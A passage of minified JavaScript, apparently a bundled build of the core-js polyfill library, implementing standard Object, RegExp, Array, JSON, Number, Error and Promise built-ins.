r=n(9781),o=n(3353),c=n(3070),i=n(9670),a=n(5656),u=n(1956);e.f=r&&!o?Object.defineProperties:function(t,e){i(t);for(var n,r=a(e),o=u(e),l=o.length,s=0;l>s;)c.f(t,n=o[s++],r[n]);return t}},3070:function(t,e,n){var r=n(9781),o=n(4664),c=n(3353),i=n(9670),a=n(4948),u=TypeError,l=Object.defineProperty,s=Object.getOwnPropertyDescriptor,f="enumerable",d="configurable",h="writable";e.f=r?c?function(t,e,n){if(i(t),e=a(e),i(n),"function"==typeof t&&"prototype"===e&&"value"in n&&h in n&&!n[h]){var r=s(t,e);r&&r[h]&&(t[e]=n.value,n={configurable:d in n?n[d]:r[d],enumerable:f in n?n[f]:r[f],writable:!1})}return l(t,e,n)}:l:function(t,e,n){if(i(t),e=a(e),i(n),o)try{return l(t,e,n)}catch(t){}if("get"in n||"set"in n)throw u("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},1236:function(t,e,n){var r=n(9781),o=n(6916),c=n(5296),i=n(9114),a=n(5656),u=n(4948),l=n(2597),s=n(4664),f=Object.getOwnPropertyDescriptor;e.f=r?f:function(t,e){if(t=a(t),e=u(e),s)try{return f(t,e)}catch(t){}if(l(t,e))return i(!o(c.f,t,e),t[e])}},1156:function(t,e,n){var r=n(4326),o=n(5656),c=n(8006).f,i=n(1589),a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],u=function(t){try{return c(t)}catch(t){return i(a)}};t.exports.f=function(t){return a&&"Window"==r(t)?u(t):c(o(t))}},8006:function(t,e,n){var r=n(6324),o=n(748).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},5181:function(t,e){e.f=Object.getOwnPropertySymbols},9518:function(t,e,n){var r=n(2597),o=n(614),c=n(7908),i=n(6200),a=n(8544),u=i("IE_PROTO"),l=Object,s=l.prototype;t.exports=a?l.getPrototypeOf:function(t){var e=c(t);if(r(e,u))return e[u];var n=e.constructor;return o(n)&&e instanceof n?n.prototype:e instanceof l?s:null}},7976:function(t,e,n){var r=n(1702);t.exports=r({}.isPrototypeOf)},6324:function(t,e,n){var r=n(1702),o=n(2597),c=n(5656),i=n(1318).indexOf,a=n(3501),u=r([].push);t.exports=function(t,e){var n,r=c(t),l=0,s=[];for(n in r)!o(a,n)&&o(r,n)&&u(s,n);for(;e.length>l;)o(r,n=e[l++])&&(~i(s,n)||u(s,n));return s}},1956:function(t,e,n){var r=n(6324),o=n(748);t.exports=Object.keys||function(t){return r(t,o)}},5296:function(t,e){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!n.call({1:2},1);e.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:n},7674:function(t,e,n){var r=n(1702),o=n(9670),c=n(6077);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=r(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(n,[]),e=n instanceof Array}catch(t){}return function(n,r){return o(n),c(r),e?t(n,r):n.__proto__=r,n}}():void 0)},288:function(t,e,n){"use strict";var r=n(1694),o=n(648);t.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},2140:function(t,e,n){var r=n(6916),o=n(614),c=n(111),i=TypeError;t.exports=function(t,e){var n,a;if("string"===e&&o(n=t.toString)&&!c(a=r(n,t)))return a;if(o(n=t.valueOf)&&!c(a=r(n,t)))return a;if("string"!==e&&o(n=t.toString)&&!c(a=r(n,t)))return a;throw i("Can't convert object to primitive value")}},3887:function(t,e,n){var r=n(5005),o=n(1702),c=n(8006),i=n(5181),a=n(9670),u=o([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=c.f(a(t)),n=i.f;return n?u(e,n(t)):e}},857:function(t,e,n){var r=n(7854);t.exports=r},2534:function(t){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},3702:function(t,e,n){var r=n(7854),o=n(2492),c=n(614),i=n(4705),a=n(2788),u=n(5112),l=n(7871),s=n(3823),f=n(1913),d=n(7392),h=o&&o.prototype,p=u("species"),m=!1,y=c(r.PromiseRejectionEvent),v=i("Promise",(function(){var t=a(o),e=t!==String(o);if(!e&&66===d)return!0;if(f&&(!h.catch||!h.finally))return!0;if(!d||d<51||!/native code/.test(t)){var n=new o((function(t){t(1)})),r=function(t){t((function(){}),(function(){}))};if((n.constructor={})[p]=r,!(m=n.then((function(){}))instanceof r))return!0}return!e&&(l||s)&&!y}));t.exports={CONSTRUCTOR:v,REJECTION_EVENT:y,SUBCLASSING:m}},2492:function(t,e,n){var r=n(7854);t.exports=r.Promise},9478:function(t,e,n){var r=n(9670),o=n(111),c=n(8523);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=c.f(t);return(0,n.resolve)(e),n.promise}},612:function(t,e,n){var r=n(2492),o=n(7072),c=n(3702).CONSTRUCTOR;t.exports=c||!o((function(t){r.all(t).then(void 0,(function(){}))}))},2626:function(t,e,n){var r=n(3070).f;t.exports=function(t,e,n){n in t||r(t,n,{configurable:!0,get:function(){return e[n]},set:function(t){e[n]=t}})}},8572:function(t){var e=function(){this.head=null,this.tail=null};e.prototype={add:function(t){var e={item:t,next:null};this.head?this.tail.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return this.head=t.next,this.tail===t&&(this.tail=null),t.item}},t.exports=e},7651:function(t,e,n){var r=n(6916),o=n(9670),c=n(614),i=n(4326),a=n(2261),u=TypeError;t.exports=function(t,e){var n=t.exec;if(c(n)){var l=r(n,t,e);return null!==l&&o(l),l}if("RegExp"===i(t))return r(a,t,e);throw u("RegExp#exec called on incompatible receiver")}},2261:function(t,e,n){"use strict";var r=n(6916),o=n(1702),c=n(1340),i=n(7066),a=n(2999),u=n(2309),l=n(30),s=n(9909).get,f=n(9441),d=n(7168),h=u("native-string-replace",String.prototype.replace),p=RegExp.prototype.exec,m=p,y=o("".charAt),v=o("".indexOf),$=o("".replace),g=o("".slice),b=function(){var t=/a/,e=/b*/g;return r(p,t,"a"),r(p,e,"a"),0!==t.lastIndex||0!==e.lastIndex}(),w=a.BROKEN_CARET,_=void 0!==/()??/.exec("")[1];(b||_||w||f||d)&&(m=function(t){var e,n,o,a,u,f,d,O=this,x=s(O),k=c(t),C=x.raw;if(C)return C.lastIndex=O.lastIndex,e=r(m,C,k),O.lastIndex=C.lastIndex,e;var S=x.groups,j=w&&O.sticky,T=r(i,O),D=O.source,E=0,P=k;if(j&&(T=$(T,"y",""),-1===v(T,"g")&&(T+="g"),P=g(k,O.lastIndex),O.lastIndex>0&&(!O.multiline||O.multiline&&"\n"!==y(k,O.lastIndex-1))&&(D="(?: "+D+")",P=" "+P,E++),n=new RegExp("^(?:"+D+")",T)),_&&(n=new RegExp("^"+D+"$(?!\\s)",T)),b&&(o=O.lastIndex),a=r(p,j?n:O,P),j?a?(a.input=g(a.input,E),a[0]=g(a[0],E),a.index=O.lastIndex,O.lastIndex+=a[0].length):O.lastIndex=0:b&&a&&(O.lastIndex=O.global?a.index+a[0].length:o),_&&a&&a.length>1&&r(h,a[0],n,(function(){for(u=1;u<arguments.length-2;u++)void 0===arguments[u]&&(a[u]=void 0)})),a&&S)for(a.groups=f=l(null),u=0;u<S.length;u++)f[(d=S[u])[0]]=a[d[1]];return a}),t.exports=m},7066:function(t,e,n){"use strict";var r=n(9670);t.exports=function(){var t=r(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},4706:function(t,e,n){var r=n(6916),o=n(2597),c=n(7976),i=n(7066),a=RegExp.prototype;t.exports=function(t){var e=t.flags;return void 0!==e||"flags"in a||o(t,"flags")||!c(a,t)?e:r(i,t)}},2999:function(t,e,n){var r=n(7293),o=n(7854).RegExp,i=r((function(){var t=o("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),a=i||r((function(){return!o("a","y").sticky})),u=i||r((function(){var t=o("^r","gy");return t.lastIndex=2,null!=t.exec("str")}));t.exports={BROKEN_CARET:u,MISSED_STICKY:a,UNSUPPORTED_Y:i}},9441:function(t,e,n){var r=n(7293),o=n(7854).RegExp;t.exports=r((function(){var t=o(".","s");return!(t.dotAll&&t.exec("\n")&&"s"===t.flags)}))},7168:function(t,e,n){var r=n(7293),o=n(7854).RegExp;t.exports=r((function(){var t=o("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},4488:function(t,e,n){var r=n(8554),o=TypeError;t.exports=function(t){if(r(t))throw o("Can't call method on "+t);return t}},6340:function(t,e,n){"use strict";var r=n(5005),o=n(3070),c=n(5112),i=n(9781),a=c("species");t.exports=function(t){var e=r(t),n=o.f;i&&e&&!e[a]&&n(e,a,{configurable:!0,get:function(){return this}})}},8003:function(t,e,n){var r=n(3070).f,o=n(2597),i=n(5112)("toStringTag");t.exports=function(t,e,n){t&&!n&&(t=t.prototype),t&&!o(t,i)&&r(t,i,{configurable:!0,value:e})}},6200:function(t,e,n){var r=n(2309),o=n(9711),c=r("keys");t.exports=function(t){return c[t]||(c[t]=o(t))}},5465:function(t,e,n){var r=n(7854),o=n(3072),c="__core-js_shared__",i=r[c]||o(c,{});t.exports=i},2309:function(t,e,n){var r=n(1913),o=n(5465);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.25.0",mode:r?"pure":"global",copyright:"© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.25.0/LICENSE",source:"https://github.com/zloirock/core-js"})},6707:function(t,e,n){var r=n(9670),o=n(9483),c=n(8554),a=n(5112)("species");t.exports=function(t,e){var n,i=r(t).constructor;return void 0===i||c(n=r(i)[a])?e:o(n)}},8710:function(t,e,n){var r=n(1702),o=n(9303),c=n(1340),i=n(4488),a=r("".charAt),u=r("".charCodeAt),l=r("".slice),s=function(t){return function(e,n){var r,s,f=c(i(e)),d=o(n),h=f.length;return d<0||d>=h?t?"":void 0:(r=u(f,d))<55296||r>56319||d+1===h||(s=u(f,d+1))<56320||s>57343?t?a(f,d):r:t?l(f,d,d+2):s-56320+(r-55296<<10)+65536}};t.exports={codeAt:s(!1),charAt:s(!0)}},6091:function(t,e,n){var r=n(6530).PROPER,o=n(7293),c=n(1361),i="​᠎";t.exports=function(t){return o((function(){return!!c[t]()||i[t]()!==i||r&&c[t].name!==t}))}},3111:function(t,e,n){var r=n(1702),o=n(4488),c=n(1340),i=n(1361),a=r("".replace),u="["+i+"]",l=RegExp("^"+u+u+"*"),s=RegExp(u+u+"*$"),f=function(t){return function(e){var n=c(o(e));return 1&t&&(n=a(n,l,"")),2&t&&(n=a(n,s,"")),n}};t.exports={start:f(1),end:f(2),trim:f(3)}},6293:function(t,e,n){var r=n(7392),o=n(7293);t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},6532:function(t,e,n){var r=n(6916),o=n(5005),c=n(5112),i=n(8052);t.exports=function(){var t=o("Symbol"),e=t&&t.prototype,n=e&&e.valueOf,a=c("toPrimitive");e&&!e[a]&&i(e,a,(function(t){return r(n,this)}),{arity:1})}},2015:function(t,e,n){var r=n(6293);t.exports=r&&!!Symbol.for&&!!Symbol.keyFor},261:function(t,e,n){var r,o,c,i,a=n(7854),u=n(2104),l=n(9974),s=n(614),f=n(2597),d=n(7293),h=n(490),p=n(206),m=n(317),y=n(8053),v=n(6833),$=n(5268),g=a.setImmediate,b=a.clearImmediate,w=a.process,_=a.Dispatch,O=a.Function,x=a.MessageChannel,k=a.String,C=0,S={},j="onreadystatechange";try{r=a.location}catch(t){}var T=function(t){if(f(S,t)){var e=S[t];delete S[t],e()}},D=function(t){return function(){T(t)}},E=function(t){T(t.data)},P=function(t){a.postMessage(k(t),r.protocol+"//"+r.host)};g&&b||(g=function(t){y(arguments.length,1);var e=s(t)?t:O(t),n=p(arguments,1);return S[++C]=function(){u(e,void 0,n)},o(C),C},b=function(t){delete S[t]},$?o=function(t){w.nextTick(D(t))}:_&&_.now?o=function(t){_.now(D(t))}:x&&!v?(i=(c=new x).port2,c.port1.onmessage=E,o=l(i.postMessage,i)):a.addEventListener&&s(a.postMessage)&&!a.importScripts&&r&&"file:"!==r.protocol&&!d(P)?(o=P,a.addEventListener("message",E,!1)):o=j in m("script")?function(t){h.appendChild(m("script"))[j]=function(){h.removeChild(this),T(t)}}:function(t){setTimeout(D(t),0)}),t.exports={set:g,clear:b}},863:function(t,e,n){var r=n(1702);t.exports=r(1..valueOf)},1400:function(t,e,n){var r=n(9303),o=Math.max,c=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):c(n,e)}},5656:function(t,e,n){var r=n(8361),o=n(4488);t.exports=function(t){return r(o(t))}},9303:function(t,e,n){var r=n(4758);t.exports=function(t){var e=+t;return e!=e||0===e?0:r(e)}},7466:function(t,e,n){var r=n(9303),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},7908:function(t,e,n){var r=n(4488),o=Object;t.exports=function(t){return o(r(t))}},7593:function(t,e,n){var r=n(6916),o=n(111),c=n(2190),i=n(8173),a=n(2140),u=n(5112),l=TypeError,s=u("toPrimitive");t.exports=function(t,e){if(!o(t)||c(t))return t;var n,u=i(t,s);if(u){if(void 0===e&&(e="default"),n=r(u,t,e),!o(n)||c(n))return n;throw l("Can't convert object to primitive value")}return void 0===e&&(e="number"),a(t,e)}},4948:function(t,e,n){var r=n(7593),o=n(2190);t.exports=function(t){var e=r(t,"string");return o(e)?e:e+""}},1694:function(t,e,n){var r={};r[n(5112)("toStringTag")]="z",t.exports="[object z]"===String(r)},1340:function(t,e,n){var r=n(648),o=String;t.exports=function(t){if("Symbol"===r(t))throw TypeError("Cannot convert a Symbol value to a string");return o(t)}},6330:function(t){var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},9711:function(t,e,n){var r=n(1702),o=0,c=Math.random(),i=r(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+i(++o+c,36)}},3307:function(t,e,n){var r=n(6293);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3353:function(t,e,n){var r=n(9781),o=n(7293);t.exports=r&&o((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},8053:function(t){var e=TypeError;t.exports=function(t,n){if(t<n)throw e("Not enough arguments");return t}},4811:function(t,e,n){var r=n(7854),o=n(614),c=r.WeakMap;t.exports=o(c)&&/native code/.test(String(c))},6800:function(t,e,n){var r=n(857),o=n(2597),c=n(6061),i=n(3070).f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});o(e,t)||i(e,t,{value:c.f(t)})}},6061:function(t,e,n){var r=n(5112);e.f=r},5112:function(t,e,n){var r=n(7854),o=n(2309),c=n(2597),i=n(9711),a=n(6293),u=n(3307),l=o("wks"),s=r.Symbol,f=s&&s.for,d=u?s:s&&s.withoutSetter||i;t.exports=function(t){if(!c(l,t)||!a&&"string"!=typeof l[t]){var e="Symbol."+t;a&&c(s,t)?l[t]=s[t]:l[t]=u&&f?f(e):d(e)}return l[t]}},1361:function(t){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},9191:function(t,e,n){"use strict";var r=n(5005),o=n(2597),c=n(8880),i=n(7976),a=n(7674),u=n(9920),l=n(2626),s=n(9587),f=n(6277),d=n(8340),h=n(1060),p=n(2914),m=n(9781),y=n(1913);t.exports=function(t,e,n,v){var $="stackTraceLimit",g=v?2:1,b=t.split("."),w=b[b.length-1],_=r.apply(null,b);if(_){var O=_.prototype;if(!y&&o(O,"cause")&&delete O.cause,!n)return _;var x=r("Error"),k=e((function(t,e){var n=f(v?e:t,void 0),r=v?new _(t):new _;return void 0!==n&&c(r,"message",n),p&&c(r,"stack",h(r.stack,2)),this&&i(O,this)&&s(r,this,k),arguments.length>g&&d(r,arguments[g]),r}));if(k.prototype=O,"Error"!==w?a?a(k,x):u(k,x,{name:!0}):m&&$ in _&&(l(k,_,$),l(k,_,"prepareStackTrace")),u(k,_),!y)try{O.name!==w&&c(O,"name",w),O.constructor=k}catch(t){}return k}}},2222:function(t,e,n){"use strict";var r=n(2109),o=n(7293),c=n(3157),i=n(111),a=n(7908),u=n(6244),l=n(7207),s=n(6135),f=n(5417),d=n(1194),h=n(5112),p=n(7392),m=h("isConcatSpreadable"),y=p>=51||!o((function(){var t=[];return t[m]=!1,t.concat()[0]!==t})),v=d("concat"),$=function(t){if(!i(t))return!1;var e=t[m];return void 0!==e?!!e:c(t)};r({target:"Array",proto:!0,arity:1,forced:!y||!v},{concat:function(t){var e,n,r,o,c,i=a(this),d=f(i,0),h=0;for(e=-1,r=arguments.length;e<r;e++)if($(c=-1===e?i:arguments[e]))for(o=u(c),l(h+o),n=0;n<o;n++,h++)n in c&&s(d,h,c[n]);else l(h+1),s(d,h++,c);return d.length=h,d}})},7327:function(t,e,n){"use strict";var r=n(2109),o=n(2092).filter;r({target:"Array",proto:!0,forced:!n(1194)("filter")},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},4553:function(t,e,n){"use strict";var r=n(2109),o=n(2092).findIndex,c=n(1223),i="findIndex",a=!0;i in[]&&Array(1)[i]((function(){a=!1})),r({target:"Array",proto:!0,forced:a},{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),c(i)},9826:function(t,e,n){"use strict";var r=n(2109),o=n(2092).find,c=n(1223),i="find",a=!0;i in[]&&Array(1)[i]((function(){a=!1})),r({target:"Array",proto:!0,forced:a},{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),c(i)},1038:function(t,e,n){var r=n(2109),o=n(8457),i=!n(7072)((function(t){Array.from(t)}));r({target:"Array",stat:!0,forced:i},{from:o})},6699:function(t,e,n){"use strict";var r=n(2109),o=n(1318).includes,c=n(7293),i=n(1223);r({target:"Array",proto:!0,forced:c((function(){return!Array(1).includes()}))},{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("includes")},6992:function(t,e,n){"use strict";var r=n(5656),o=n(1223),c=n(7497),i=n(9909),a=n(3070).f,u=n(1656),l=n(1913),s=n(9781),f="Array Iterator",d=i.set,h=i.getterFor(f);t.exports=u(Array,"Array",(function(t,e){d(this,{type:f,target:r(t),index:0,kind:e})}),(function(){var t=h(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values");var p=c.Arguments=c.Array;if(o("keys"),o("values"),o("entries"),!l&&s&&"values"!==p.name)try{a(p,"name",{value:"values"})}catch(t){}},9600:function(t,e,n){"use strict";var r=n(2109),o=n(1702),c=n(8361),i=n(5656),a=n(9341),u=o([].join),l=c!=Object,s=a("join",",");r({target:"Array",proto:!0,forced:l||!s},{join:function(t){return u(i(this),void 0===t?",":t)}})},1249:function(t,e,n){"use strict";var r=n(2109),o=n(2092).map;r({target:"Array",proto:!0,forced:!n(1194)("map")},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},7042:function(t,e,n){"use strict";var r=n(2109),o=n(3157),c=n(4411),i=n(111),a=n(1400),u=n(6244),l=n(5656),s=n(6135),f=n(5112),d=n(1194),h=n(206),p=d("slice"),m=f("species"),y=Array,v=Math.max;r({target:"Array",proto:!0,forced:!p},{slice:function(t,e){var n,r,f,d=l(this),p=u(d),$=a(t,p),g=a(void 0===e?p:e,p);if(o(d)&&(n=d.constructor,(c(n)&&(n===y||o(n.prototype))||i(n)&&null===(n=n[m]))&&(n=void 0),n===y||void 0===n))return h(d,$,g);for(r=new(void 0===n?y:n)(v(g-$,0)),f=0;$<g;$++,f++)$ in d&&s(r,f,d[$]);return r.length=f,r}})},1703:function(t,e,n){var r=n(2109),o=n(7854),c=n(2104),i=n(9191),a="WebAssembly",u=o[a],l=7!==Error("e",{cause:7}).cause,s=function(t,e){var n={};n[t]=i(t,e,l),r({global:!0,constructor:!0,arity:1,forced:l},n)},f=function(t,e){if(u&&u[t]){var n={};n[t]=i(a+"."+t,e,l),r({target:a,stat:!0,constructor:!0,arity:1,forced:l},n)}};s("Error",(function(t){return function(e){return c(t,this,arguments)}})),s("EvalError",(function(t){return function(e){return c(t,this,arguments)}})),s("RangeError",(function(t){return function(e){return c(t,this,arguments)}})),s("ReferenceError",(function(t){return function(e){return c(t,this,arguments)}})),s("SyntaxError",(function(t){return function(e){return c(t,this,arguments)}})),s("TypeError",(function(t){return function(e){return c(t,this,arguments)}})),s("URIError",(function(t){return function(e){return c(t,this,arguments)}})),f("CompileError",(function(t){return function(e){return c(t,this,arguments)}})),f("LinkError",(function(t){return function(e){return c(t,this,arguments)}})),f("RuntimeError",(function(t){return function(e){return c(t,this,arguments)}}))},8309:function(t,e,n){var r=n(9781),o=n(6530).EXISTS,c=n(1702),i=n(3070).f,a=Function.prototype,u=c(a.toString),l=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,s=c(l.exec);r&&!o&&i(a,"name",{configurable:!0,get:function(){try{return s(l,u(this))[1]}catch(t){return""}}})},8862:function(t,e,n){var r=n(2109),o=n(5005),c=n(2104),i=n(6916),a=n(1702),u=n(7293),l=n(3157),s=n(614),f=n(111),d=n(2190),h=n(206),p=n(6293),m=o("JSON","stringify"),y=a(/./.exec),v=a("".charAt),$=a("".charCodeAt),g=a("".replace),b=a(1..toString),w=/[\uD800-\uDFFF]/g,_=/^[\uD800-\uDBFF]$/,O=/^[\uDC00-\uDFFF]$/,x=!p||u((function(){var t=o("Symbol")();return"[null]"!=m([t])||"{}"!=m({a:t})||"{}"!=m(Object(t))})),k=u((function(){return'"\\udf06\\ud834"'!==m("\udf06\ud834")||'"\\udead"'!==m("\udead")})),C=function(t,e){var n=h(arguments),r=e;if((f(e)||void 0!==t)&&!d(t))return l(e)||(e=function(t,e){if(s(r)&&(e=i(r,this,t,e)),!d(e))return e}),n[1]=e,c(m,null,n)},S=function(t,e,n){var r=v(n,e-1),o=v(n,e+1);return y(_,t)&&!y(O,o)||y(O,t)&&!y(_,r)?"\\u"+b($(t,0),16):t};m&&r({target:"JSON",stat:!0,arity:3,forced:x||k},{stringify:function(t,e,n){var r=h(arguments),o=c(x?C:m,null,r);return k&&"string"==typeof o?g(o,w,S):o}})},9653:function(t,e,n){"use strict";var r=n(9781),o=n(7854),c=n(1702),i=n(4705),a=n(8052),u=n(2597),l=n(9587),s=n(7976),f=n(2190),d=n(7593),h=n(7293),p=n(8006).f,m=n(1236).f,y=n(3070).f,v=n(863),$=n(3111).trim,g="Number",b=o[g],w=b.prototype,_=o.TypeError,O=c("".slice),x=c("".charCodeAt),k=function(t){var e=d(t,"number");return"bigint"==typeof e?e:C(e)},C=function(t){var e,n,r,o,c,i,a,u,l=d(t,"number");if(f(l))throw _("Cannot convert a Symbol value to a number");if("string"==typeof l&&l.length>2)if(l=$(l),43===(e=x(l,0))||45===e){if(88===(n=x(l,2))||120===n)return NaN}else if(48===e){switch(x(l,1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+l}for(i=(c=O(l,2)).length,a=0;a<i;a++)if((u=x(c,a))<48||u>o)return NaN;return parseInt(c,r)}return+l};if(i(g,!b(" 0o1")||!b("0b1")||b("+0x1"))){for(var S,j=function(t){var e=arguments.length<1?0:b(k(t)),n=this;return s(w,n)&&h((function(){v(n)}))?l(Object(e),n,j):e},T=r?p(b):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),D=0;T.length>D;D++)u(b,S=T[D])&&!u(j,S)&&y(j,S,m(b,S));j.prototype=w,w.constructor=j,a(o,g,j,{constructor:!0})}},9601:function(t,e,n){var r=n(2109),o=n(1574);r({target:"Object",stat:!0,arity:2,forced:Object.assign!==o},{assign:o})},5003:function(t,e,n){var r=n(2109),o=n(7293),c=n(5656),i=n(1236).f,a=n(9781),u=o((function(){i(1)}));r({target:"Object",stat:!0,forced:!a||u,sham:!a},{getOwnPropertyDescriptor:function(t,e){return i(c(t),e)}})},9337:function(t,e,n){var r=n(2109),o=n(9781),c=n(3887),i=n(5656),a=n(1236),u=n(6135);r({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(t){for(var e,n,r=i(t),o=a.f,l=c(r),s={},f=0;l.length>f;)void 0!==(n=o(r,e=l[f++]))&&u(s,e,n);return s}})},9660:function(t,e,n){var r=n(2109),o=n(6293),c=n(7293),i=n(5181),a=n(7908);r({target:"Object",stat:!0,forced:!o||c((function(){i.f(1)}))},{getOwnPropertySymbols:function(t){var e=i.f;return e?e(a(t)):[]}})},7941:function(t,e,n){var r=n(2109),o=n(7908),c=n(1956);r({target:"Object",stat:!0,forced:n(7293)((function(){c(1)}))},{keys:function(t){return c(o(t))}})},1539:function(t,e,n){var r=n(1694),o=n(8052),c=n(288);r||o(Object.prototype,"toString",c,{unsafe:!0})},821:function(t,e,n){"use strict";var r=n(2109),o=n(6916),c=n(9662),i=n(8523),a=n(2534),u=n(408);r({target:"Promise",stat:!0,forced:n(612)},{all:function(t){var e=this,n=i.f(e),r=n.resolve,l=n.reject,s=a((function(){var n=c(e.resolve),i=[],a=0,s=1;u(t,(function(t){var c=a++,u=!1;s++,o(n,e,t).then((function(t){u||(u=!0,i[c]=t,--s||r(i))}),l)})),--s||r(i)}));return s.error&&l(s.value),n.promise}})},4164:function(t,e,n){"use strict";var r=n(2109),o=n(1913),c=n(3702).CONSTRUCTOR,i=n(2492),a=n(5005),u=n(614),l=n(8052),s=i&&i.prototype;if(r({target:"Promise",proto:!0,forced:c,real:!0},{catch:function(t){return this.then(void 0,t)}}),!o&&u(i)){var f=a("Promise").prototype.catch;s.catch!==f&&l(s,"catch",f,{unsafe:!0})}},3401:function(t,e,n){"use strict";var r,o,c,i,a=n(2109),u=n(1913),l=n(5268),s=n(7854),f=n(6916),d=n(8052),h=n(7674),p=n(8003),m=n(6340),y=n(9662),v=n(614),$=n(111),g=n(5787),b=n(6707),w=n(261).set,_=n(5948),O=n(842),x=n(2534),k=n(8572),C=n(9909),S=n(2492),j=n(3702),T=n(8523),D="Promise",E=j.CONSTRUCTOR,P=j.REJECTION_EVENT,R=j.SUBCLASSING,I=C.getterFor(D),A=C.set,M=S&&S.prototype,N=S,F=M,L=s.TypeError,B=s.document,U=s.process,z=T.f,H=z,W=!!(B&&B.createEvent&&s.dispatchEvent),Y="unhandledrejection",G="rejectionhandled",V=0,K=1,q=2,Z=1,X=2,Q=function(t){var e;return!(!$(t)||!v(e=t.then))&&e},J=function(t,e){var n,r,o,c=e.value,i=e.state==K,a=i?t.ok:t.fail,u=t.resolve,l=t.reject,s=t.domain;try{a?(i||(e.rejection===X&&ot(e),e.rejection=Z),!0===a?n=c:(s&&s.enter(),n=a(c),s&&(s.exit(),o=!0)),n===t.promise?l(L("Promise-chain cycle")):(r=Q(n))?f(r,n,u,l):u(n)):l(c)}catch(t){s&&!o&&s.exit(),l(t)}},tt=function(t,e){t.notified||(t.notified=!0,_((function(){for(var n,r=t.reactions;n=r.get();)J(n,t);t.notified=!1,e&&!t.rejection&&nt(t)})))},et=function(t,e,n){var r,o;W?((r=B.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),s.dispatchEvent(r)):r={promise:e,reason:n},!P&&(o=s["on"+t])?o(r):t===Y&&O("Unhandled promise rejection",n)},nt=function(t){f(w,s,(function(){var e,n=t.facade,r=t.value;if(rt(t)&&(e=x((function(){l?U.emit("unhandledRejection",r,n):et(Y,n,r)})),t.rejection=l||rt(t)?X:Z,e.error))throw e.value}))},rt=function(t){return t.rejection!==Z&&!t.parent},ot=function(t){f(w,s,(function(){var e=t.facade;l?U.emit("rejectionHandled",e):et(G,e,t.value)}))},dt=function(t,e,n){return function(r){t(e,r,n)}},it=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=q,tt(t,!0))},at=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw L("Promise can't be resolved itself");var r=Q(e);r?_((function(){var n={done:!1};try{f(r,e,dt(at,n,t),dt(it,n,t))}catch(e){it(n,e,t)}})):(t.value=e,t.state=K,tt(t,!1))}catch(e){it({done:!1},e,t)}}};if(E&&(N=function(t){g(this,F),y(t),f(r,this);var e=I(this);try{t(dt(at,e),dt(it,e))}catch(t){it(e,t)}},F=N.prototype,(r=function(t){A(this,{type:D,done:!1,notified:!1,parent:!1,reactions:new k,rejection:!1,state:V,value:void 0})}).prototype=d(F,"then",(function(t,e){var n=I(this),r=z(b(this,N));return n.parent=!0,r.ok=!v(t)||t,r.fail=v(e)&&e,r.domain=l?U.domain:void 0,n.state==V?n.reactions.add(r):_((function(){J(r,n)})),r.promise})),o=function(){var t=new r,e=I(t);this.promise=t,this.resolve=dt(at,e),this.reject=dt(it,e)},T.f=z=function(t){return t===N||t===c?new o(t):H(t)},!u&&v(S)&&M!==Object.prototype)){i=M.then,R||d(M,"then",(function(t,e){var n=this;return new N((function(t,e){f(i,n,t,e)})).then(t,e)}),{unsafe:!0});try{delete 